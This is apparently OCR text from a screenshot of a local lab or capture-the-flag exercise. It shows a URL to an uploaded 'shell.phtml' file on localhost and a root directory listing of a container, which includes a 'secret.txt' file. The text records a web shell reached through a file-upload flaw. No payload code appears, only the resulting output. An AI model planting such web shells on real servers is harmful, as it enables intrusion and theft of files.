 Work
localhost:12001/upload/732fef96
localhost:12001/upload/732fef9695df801b9a447ced368fc382/shell.phtml
total 84 drwxr-xr-x 1 root root 4096 Nov 14 16:23 . drwxr-xr-x 1 root root 4096 Nov 14 16:23 .. -rwxr-xr-x 1 root root 0 Nov
14 16:23 .dockerenv drwxr-xr-x 1 root root 4096 Mar 17 2022 bin drwxr-xr-x 2 root root 4096 Dec 11 2021 boot drwxr-xr-x
5 root root 340 Nov 16 09:27 dev drwxr-xr-x 1 root root 4096 Nov 14 16:23 etc drwxr-xr-x 2 root root 4096 Dec 11 2021
home drwxr-xr-x 1 root root 4096 Mar 17 2022 lib drwxr-xr-x 2 root root 4096 Mar 16 2022 lib64 drwxr-xr-x 2 root root
4096 Mar 16 2022 media drwxr-xr-x 2 root root 4096 Mar 16 2022 mnt drwxr-xr-x 2 root root 4096 Mar 16 2022 opt dr-xr-
xr-x 357 root root 0 Nov 16 09:27 proc drwx------ 1 root root 4096 Mar 18 2022 root drwxr-xr-x 1 root root 4096 Mar 17
2022 run drwxr-xr-x 1 root root 4096 Mar 17 2022 sbin -rw-r--r-- 1 root root 26 Nov 14 16:23 secret.txt drwxr-xr-x 2 root
root 4096 Mar 16 2022 srv dr-xr-xr-x 11 root root 0 Nov 16 09:27 sys drwxrwxrwt 1 root root 4096 Nov 16 10:40 tmp drwxr-
xr-x 1 root root 4096 Mar 16 2022 usr drwxr-xr-x 1 root root 4096 Mar 17 2022 var